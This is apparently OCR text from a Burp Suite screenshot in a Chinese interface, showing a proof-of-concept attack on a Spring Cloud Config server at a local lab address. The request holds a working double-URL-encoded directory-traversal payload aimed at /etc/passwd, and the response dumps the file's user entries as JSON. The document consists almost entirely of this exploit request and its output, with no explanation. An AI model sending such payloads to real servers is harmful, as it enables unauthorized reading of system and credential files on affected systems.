 Send 取消 < ▾ > ▾ 目标: http://192.168.0.110:8888
请求
Pretty Raw \n Actions
1 GET
/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%
252Fpasswd%23foo/development HTTP/1.1
2 Host: 192.168.0.110:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search... 没有比赛
响应
Pretty Raw Render \n Actions Select extension...
7 {
"name":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#foo
"profiles":[
"development"
],
"label":null,
"version":"bb51f4173258ae3481c61b95b503c13862ccfba7",
"state":null,
"propertySources":[
{
"name":"https://github.com/spring-cloud-samples/config-repo/..%2F..%2F..%2F
"source":{
"root":"x:0:0:root:/root:/bin/ash",
"bin":"x:1:1:bin:/bin:/sbin/nologin",
"daemon":"x:2:2:daemon:/sbin:/sbin/nologin",
"adm":"x:3:4:adm:/var/adm:/sbin/nologin",
"lp":"x:4:7:lp:/var/spool/lpd:/sbin/nologin",
"sync":"x:5:0:sync:/sbin:/bin/sync",
"shutdown":"x:6:0:shutdown:/sbin:/sbin/shutdown",
"halt":"x:7:0:halt:/sbin:/sbin/halt",
"mail":"x:8:12:mail:/var/spool/mail:/sbin/nologin",
"news":"x:9:13:news:/usr/lib/news:/sbin/nologin",
"uucp":"x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin",
"operator":"x:11:0:operator:/root:/bin/sh",
"man":"x:13:15:man:/usr/man:/sbin/nologin",
"postmaster":"x:14:12:postmaster:/var/spool/mail:/sbin/nologin",
"cron":"x:16:16:cron:/var/spool/cron:/sbin/nologin",
"ftp":"x:21:21::/var/lib/ftp:/sbin/nologin",
"sshd":"x:22:22:sshd:/dev/null:/sbin/nologin",
"at":"x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin",
"squid":"x:31:31:Squid:/var/cache/squid:/sbin/nologin",
"xfs":"x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin",
"games":"x:35:35:games:/usr/games:/sbin/nologin",
Search... 没有比赛
INSPECTOR
thelostworld
完成 12,174 bytes | 2,363 millis